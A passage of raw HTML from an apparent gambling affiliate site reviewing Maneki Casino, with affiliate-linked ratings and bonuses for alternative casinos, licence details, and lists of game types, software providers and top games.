			   rel="nofollow" 			    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d477de0&quot;,&quot;partner_brand_name&quot;:&quot;Stake.us&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293224a5bcb6231947dc6&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;&lt;img class=\&quot;alternative__logo\&quot; src=\&quot;https:\/\/media.wegamble.org\/images\/logos\/1761467418865_68fddc1a7a1db9f33862c939.svg\&quot; alt=\&quot;Stake.us\&quot; width=\&quot;88\&quot; height=\&quot;88\&quot; loading=\&quot;lazy\&quot;&gt;&quot;}"			>
				<img class="alternative__logo" src="https://media.wegamble.org/images/logos/1761467418865_68fddc1a7a1db9f33862c939.svg" alt="Stake.us"
				     width="88" height="88" loading="lazy">
			</a>
				<div class="alternative__name">
			<a href="https://links.wegamble.org/links?code=693293224a5bcb6231947dc6" target="_blank"
			   rel="nofollow" 			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d477de0&quot;,&quot;partner_brand_name&quot;:&quot;Stake.us&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293224a5bcb6231947dc6&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Stake.us&quot;}"   
			>Stake.us</a>
		</div>
		<div class="alternative__rating">
			
<div class="list-element__rating list-element__rating_good">
		<a target="_blank" class="list-element__rating-url" href="https://links.wegamble.org/links?code=693293224a5bcb6231947dc6"	 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d477de0&quot;,&quot;partner_brand_name&quot;:&quot;Stake.us&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293224a5bcb6231947dc6&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Star rating 5.00&quot;}"	>
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">5.00</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
						<span class="ac-icon-nav-right"></span>
					</span>
	</div>
		</a>
	</div>
		</div>
	</div>
	<div class='alternative__bonus'>
		<div class='alternative__bonus-label'>Welcome Package</div>
					<div class='alternative__bonus-code'>Code				: test</div>
				<div class='alternative__bonus-text'>
			<a href="https://links.wegamble.org/links?code=693293224a5bcb6231947dc6" target="_blank"
			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d477de0&quot;,&quot;partner_brand_name&quot;:&quot;Stake.us&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293224a5bcb6231947dc6&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;25 Stake Cash &amp; 250,000 Gold Coins&quot;}"			>25 Stake Cash &amp; 250,000 Gold Coins</a></div>
	</div>
	<div class='alternative__cta'>
		<a href="https://links.wegamble.org/links?code=693293224a5bcb6231947dc6" class="_btn _btn-primary" target="_blank"
		   rel="nofollow" 		    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d477de0&quot;,&quot;partner_brand_name&quot;:&quot;Stake.us&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293224a5bcb6231947dc6&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on Stake.us&quot;}"		>
			Play on Stake.us <i class="ac-icon-external"></i>
		</a>
	</div>
</div>
<div class='alternative'>
	<div class='alternative__index'>2</div>
	<div class='alternative__header'>
					<a href="https://links.wegamble.org/links?code=693293384a5bcb62319480e8" target="_blank"
			   rel="nofollow" 			    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d479744&quot;,&quot;partner_brand_name&quot;:&quot;Jackbit&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:2,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293384a5bcb62319480e8&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;&lt;img class=\&quot;alternative__logo\&quot; src=\&quot;https:\/\/media.wegamble.org\/images\/logos\/1762948574601_691475dea1cf48c6f6d80e09.svg\&quot; alt=\&quot;Jackbit\&quot; width=\&quot;88\&quot; height=\&quot;88\&quot; loading=\&quot;lazy\&quot;&gt;&quot;}"			>
				<img class="alternative__logo" src="https://media.wegamble.org/images/logos/1762948574601_691475dea1cf48c6f6d80e09.svg" alt="Jackbit"
				     width="88" height="88" loading="lazy">
			</a>
				<div class="alternative__name">
			<a href="https://links.wegamble.org/links?code=693293384a5bcb62319480e8" target="_blank"
			   rel="nofollow" 			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d479744&quot;,&quot;partner_brand_name&quot;:&quot;Jackbit&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:2,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293384a5bcb62319480e8&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Jackbit&quot;}"   
			>Jackbit</a>
		</div>
		<div class="alternative__rating">
			
<div class="list-element__rating list-element__rating_good">
		<a target="_blank" class="list-element__rating-url" href="https://links.wegamble.org/links?code=693293384a5bcb62319480e8"	 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d479744&quot;,&quot;partner_brand_name&quot;:&quot;Jackbit&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:2,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293384a5bcb62319480e8&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Star rating 4.98&quot;}"	>
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.98</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
						<span class="ac-icon-nav-right"></span>
					</span>
	</div>
		</a>
	</div>
		</div>
	</div>
	<div class='alternative__bonus'>
		<div class='alternative__bonus-label'>Welcome Package</div>
					<div class='alternative__bonus-code'>Code				: test</div>
				<div class='alternative__bonus-text'>
			<a href="https://links.wegamble.org/links?code=693293384a5bcb62319480e8" target="_blank"
			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d479744&quot;,&quot;partner_brand_name&quot;:&quot;Jackbit&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:2,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293384a5bcb62319480e8&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;100% of the first bet amount back + Rakeback up to 30% + 100 Freespins&quot;}"			>100% of the first bet amount back + Rakeback up to 30% + 100 Freespins</a></div>
	</div>
	<div class='alternative__cta'>
		<a href="https://links.wegamble.org/links?code=693293384a5bcb62319480e8" class="_btn _btn-primary" target="_blank"
		   rel="nofollow" 		    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d479744&quot;,&quot;partner_brand_name&quot;:&quot;Jackbit&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:2,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293384a5bcb62319480e8&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on Jackbit&quot;}"		>
			Play on Jackbit <i class="ac-icon-external"></i>
		</a>
	</div>
</div>
<div class='alternative'>
	<div class='alternative__index'>3</div>
	<div class='alternative__header'>
					<a href="https://links.wegamble.org/links?code=693291e84a5bcb623194514a" target="_blank"
			   rel="nofollow" 			    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e0fa814a996d456f7c&quot;,&quot;partner_brand_name&quot;:&quot;Stake&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:3,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693291e84a5bcb623194514a&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;&lt;img class=\&quot;alternative__logo\&quot; src=\&quot;https:\/\/media.wegamble.org\/images\/logos\/1761467397366_68fddc057a1db9f33862c7f9.svg\&quot; alt=\&quot;Stake\&quot; width=\&quot;88\&quot; height=\&quot;88\&quot; loading=\&quot;lazy\&quot;&gt;&quot;}"			>
				<img class="alternative__logo" src="https://media.wegamble.org/images/logos/1761467397366_68fddc057a1db9f33862c7f9.svg" alt="Stake"
				     width="88" height="88" loading="lazy">
			</a>
				<div class="alternative__name">
			<a href="https://links.wegamble.org/links?code=693291e84a5bcb623194514a" target="_blank"
			   rel="nofollow" 			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e0fa814a996d456f7c&quot;,&quot;partner_brand_name&quot;:&quot;Stake&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:3,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693291e84a5bcb623194514a&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Stake&quot;}"   
			>Stake</a>
		</div>
		<div class="alternative__rating">
			
<div class="list-element__rating list-element__rating_good">
		<a target="_blank" class="list-element__rating-url" href="https://links.wegamble.org/links?code=693291e84a5bcb623194514a"	 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e0fa814a996d456f7c&quot;,&quot;partner_brand_name&quot;:&quot;Stake&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:3,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693291e84a5bcb623194514a&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Star rating 4.97&quot;}"	>
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.97</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
						<span class="ac-icon-nav-right"></span>
					</span>
	</div>
		</a>
	</div>
		</div>
	</div>
	<div class='alternative__bonus'>
		<div class='alternative__bonus-label'>Welcome Package</div>
					<div class='alternative__bonus-code'>Code				: test</div>
				<div class='alternative__bonus-text'>
			<a href="https://links.wegamble.org/links?code=693291e84a5bcb623194514a" target="_blank"
			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e0fa814a996d456f7c&quot;,&quot;partner_brand_name&quot;:&quot;Stake&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:3,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693291e84a5bcb623194514a&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;10% Rakeback \u2014 Lifetime duration&quot;}"			>10% Rakeback — Lifetime duration</a></div>
	</div>
	<div class='alternative__cta'>
		<a href="https://links.wegamble.org/links?code=693291e84a5bcb623194514a" class="_btn _btn-primary" target="_blank"
		   rel="nofollow" 		    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e0fa814a996d456f7c&quot;,&quot;partner_brand_name&quot;:&quot;Stake&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:3,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693291e84a5bcb623194514a&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on Stake&quot;}"		>
			Play on Stake <i class="ac-icon-external"></i>
		</a>
	</div>
</div>

					</div>
	</div>
</div>
<div class="review-module review-module--background" id="maneki-casino-background" >
	<div class="_outer">
		<div class="_inner">
			<div class="_label" >MANEKI CASINO REVIEW</div>
			<h2 class="_title">Maneki Casino Background</h2>
			<div class="_background" >
				<div class="_background-row" >
					<div class="_background-column -rating" >
						<div class="_background-icon" ><i class="ac-icon-star-rating" ></i></div>
						<div class="_background-label" >Rating</div>
						<div class="_background-text" >4.17/5.0</div>
					</div>
					<div class="_background-column -bonus" >
						<div class="_background-icon" ><i class="ac-icon-present" ></i></div>
						<div class="_background-label" >Bonus</div>
						<div class="_background-text" >Up to 333 EUR Welcome Package + 99 Free Spins</div>
					</div>
					<div class="_background-column -link" >
						<div class="_background-icon" ><i class="ac-icon-link" ></i></div>
						<div class="_background-label" >Go to Site</div>
						<div class="_background-text" ><a href="https://www.manekicasino.com/en" target="_blank"  
						 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e2fa814a996d468f6c&quot;,&quot;partner_brand_name&quot;:&quot;Maneki Casino&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/www.manekicasino.com\/en&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;http:\/\/www.manekicasino.com\/en&quot;}"	
						>http://www.manekicasino.com/en</a></div>
					</div>
				</div>
				<div class="_background-row" >
					<div class="_background-column -year" >
						<div class="_background-icon" ><i class="ac-icon-house" ></i></div>
						<div class="_background-label" >Year Founded</div>
						<div class="_background-text" >2019</div>
					</div>
					<div class="_background-column -hq" >
						<div class="_background-icon" ><i class="ac-icon-pin" ></i></div>
						<div class="_background-label" >Headquarters</div>
						<div class="_background-text" >Malta</div>
					</div>
					<div class="_background-column -operator" >
						<div class="_background-icon" ><i class="ac-icon-atoms" ></i></div>
						<div class="_background-label" >Operated by</div>
						<div class="_background-text" >N1 Interactive</div>
											</div>
					<div class="_background-column -age" >
						<div class="_background-icon" ><i class="ac-icon-forbidden" ></i></div>
						<div class="_background-label" >Minimum Age To Play</div>
						<div class="_background-text" >18</div>
					</div>
					<div class="_background-column -languages" >
						<div class="_background-icon" ><i class="ac-icon-globe" ></i></div>
						<div class="_background-label" >Languages</div>
						<div class="_background-text" >English, French, German, Polish</div>
												<div class="_background-tooltip" ><span class="_more ac-tooltip">
	+2 more</span>
<template>
	<div class="ac-tooltip-flyout">
		<div class="_head">
			<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
		</div>
		English, French, German, Polish, Norwegian, Finnish	</div>
</template>
</div>
											</div>
					<div class="_background-column -currencies" >
						<div class="_background-icon" ><i class="ac-icon-money" ></i></div>
						<div class="_background-label" >Play with</div>
						<div class="_background-text" ></div>
											</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="review-module review-module--legitimacy" id="is-maneki-casino-legit" data-rating="4" >
	<div class="_outer">
		<div class="_inner">

			<div class="label-gray">Maneki Casino Review</div>

			<h2>Is Maneki Casino Legit?</h2>

			<div class="review-content-section-rating">
			
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.00</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-empty"></i>
					</span>
		<span class="list-element__rating-label">
			Good 
					</span>
	</div>
	</div>
			</div>

						<div class="review-content-section">
				<ul class="list-advantage__items">
		<li class="list-negative">
		<p><strong>Few Complaints. —</strong> There is a minor number of complaints about Maneki Casino online. Most customers that provided negative comments outlined the following: withdrawal delays.</p>
	</li>
		<li class="list-negative">
		<p><strong>Most Complaints Resolved. —</strong> Maneki Casino tries hard to deal with most customer issues.</p>
	</li>
	</ul>
			</div>
			
			<h3 class="sub-title">
				<span>Maneki Casino License(s)</span>
				<div class="sub-tooltip">
				<span class="_more ac-tooltip">
	<i class="ac-icon-info-fill"></i></span>
<template>
	<div class="ac-tooltip-flyout">
		<div class="_head">
			<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
		</div>
		<p style="margin-bottom: 12px"><strong>What is a License?</strong></p>A license is a prerequisite that online casinos must have to legally operate their businesses. It is authentic proof that a business is legitimate and that players will receive their winnings. Casinos must submit an application directly to the gambling authority to obtain permission. The UK Gambling Commission, the Malta Gaming Authority, and Alderney Gambling Commission are the most popular authorities that issue licenses to online casinos. 	</div>
</template>
				</div>
			</h3>

						<div class="chipstars-items">
								<div class="chipstars-item">
					<div class="chipstars-item__pic">
												<img src="https://media.wegamble.org/wp-content/uploads/2020/08/malta-gaming-authority.png" alt="Malta Gaming Authority (MGA)" loading="lazy" width="96" height="60">
											</div>
					<div class="chipstars-item__content">
						<h3>Malta Gaming Authority (MGA)</h3>
						<div class="chipstars-item__label">Grade A</div>
					</div>
					<div class="chipstars-item__status">
						<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.2628 38.7923H14.4657C14.8531 38.7923 15.1436 38.9085 15.4341 39.1991L18.4169 42.1624C20.8573 44.6222 23.1234 44.6028 25.5638 42.1624L28.5465 39.1991C28.8564 38.9085 29.1275 38.7923 29.5343 38.7923H33.7178C37.1848 38.7923 38.7923 37.2041 38.7923 33.7178V29.5343C38.7923 29.1275 38.9085 28.8564 39.1991 28.5465L42.1624 25.5638C44.6222 23.1234 44.6028 20.8573 42.1624 18.4169L39.1991 15.4341C38.9085 15.1436 38.7923 14.8531 38.7923 14.4657V10.2628C38.7923 6.81524 37.2041 5.1883 33.7178 5.1883H29.5343C29.1275 5.1883 28.8564 5.09145 28.5465 4.80093L25.5638 1.83758C23.1234 -0.6222 20.8573 -0.602832 18.4169 1.83758L15.4341 4.80093C15.1436 5.09145 14.8531 5.1883 14.4657 5.1883H10.2628C6.79587 5.1883 5.1883 6.7765 5.1883 10.2628V14.4657C5.1883 14.8531 5.09145 15.1436 4.80093 15.4341L1.83758 18.4169C-0.6222 20.8573 -0.602832 23.1234 1.83758 25.5638L4.80093 28.5465C5.09145 28.8564 5.1883 29.1275 5.1883 29.5343V33.7178C5.1883 37.1848 6.79587 38.7923 10.2628 38.7923Z" fill="#00C56D"></path></svg>
						<div class="chipstars-item__status__letter h3">A</div>
						<div class="chipstars-item__status__emodji">
							<span class="icon-face-positive"></span>
						</div>
					</div>
				</div>
							</div>
					</div>
	</div>
</div>
<div class="review-module review-module--features" id="maneki-casino-features" data-rating="4.5" >
	<div class="_outer">
		<div class="_inner">
			<div class="_label">MANEKI CASINO REVIEW</div>
			<h2 class="_title">Maneki Casino Features</h2>
			<div class="review-content-section-rating">
			
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.50</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Very Good 
					</span>
	</div>
	</div>
			</div>
			<h3>
				Casino products available			</h3>
			<div class="casino-items">
				<div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Plinko</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Roulette</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Live Dealer</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Bingo</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Sic Bo</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Scratchcards</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Baccarat</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Mines</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Slingo</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">HiLo</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Lotteries</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Money Wheel</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Poker</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Video Poker</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Jackpot</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Blackjack</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Casino War</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Crash</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Keno</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Craps</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Slots</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Financial</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Dice</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Limbo</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div>			</div>

			<h3>
				Software Providers			</h3>
			<div class="items-container">
				<div class="soft-items">
												<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="Sexy Gaming" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									Sexy Gaming								</div>
							</div>
													<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="Quickspin" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									Quickspin								</div>
							</div>
													<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="Tom Horn" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									Tom Horn								</div>
							</div>
													<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="Mancala Gaming" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									Mancala Gaming								</div>
							</div>
													<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="PopOk Gaming" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									PopOk Gaming								</div>
							</div>
													<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="3 Oaks Gaming" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									3 Oaks Gaming								</div>
							</div>
										</div>
				<!--					<div class="link-max">-->
<!--							<span class="link-max__text">-->
<!--								<u>--><!--</u>-->
<!--								--><!--							</span>-->
<!--						<span class="ac-icon-nav-down"></span>-->
<!--					</div>-->
					<div class="link-max">
						<div class="link-max__text _more-text">
							<span>See All</span> Software Providers (6)</div>
						<div class="link-max__text _less-text">
							<span>Show Less</span> Software Providers (6)						</div>
						<span class="ac-icon-nav-down"></span>
					</div>
							</div>

			<h3>
				Top Casino Games			</h3>
			<div class="top-casino__items">
										<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Gates of Olympus" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Gates of Olympus							</div>
						</div>
											<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Sugar Rush" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Sugar Rush							</div>
						</div>
											<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Big Bamboo" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Big Bamboo							</div>
						</div>
											<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Sweet Bonanza Xmas" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Sweet Bonanza Xmas							</div>
						</div>
											<div class="top-casino__item">
							<div class="top-casino__pic">
